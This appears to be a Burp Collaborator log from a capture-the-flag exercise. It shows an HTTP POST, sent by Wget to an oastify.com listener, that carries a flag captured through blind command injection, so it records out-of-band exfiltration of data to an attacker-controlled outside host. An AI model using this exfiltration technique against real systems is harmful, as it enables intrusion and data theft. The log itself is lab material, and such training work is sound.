 57 2025-Feb-24 14:13:59.480 UTC HTTP fzi2pj9bazxoqdvgpj5xu1y1psvjjahy6 103.97.125.56
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host: fzi2pj9bazxoqdvgpj5xu1y1psvjjahy6.oastify.com
3 User-Agent: Wget
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 61
7
8 CHH{bl1Nd_c0MMaNd_InJec7iON_2a1cf5a20babadbb54099a7d859cadb1}
Request attributes 2
Request body parameters 1
Request headers 5